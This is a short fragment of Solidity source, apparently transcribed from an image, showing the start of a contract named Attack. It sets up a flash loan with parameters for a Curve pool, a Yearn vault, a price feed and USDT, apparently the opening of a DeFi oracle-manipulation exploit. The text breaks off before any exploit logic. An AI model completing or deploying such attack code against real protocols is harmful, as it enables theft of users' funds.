 13 import "./interfaces/IYVCrv3CryptoFeed.sol";
14
15 contract Attack is FlashLoanReceiverBase, AttackBase {
16 using SafeMath for uint256;
17
18 constructor(ILendingPoolAddressesProvider provider)
19 FlashLoanReceiverBase(provider)
20 {}
21
22 function start(AttackParams memory _params) external {
23 bytes memory data = abi.encode(
24 FlashCallbackData({
25 me: msg.sender,
26 curvePool: _params.curvePool,
27 depositAmount: _params.depositAmount,
28 crv3crypto: _params.crv3crypto,
29 yearnVault: _params.yearnVault,
30 YVCrv3CryptoFeed: _params.YVCrv3CryptoFeed,
31 USDT: _params.USDT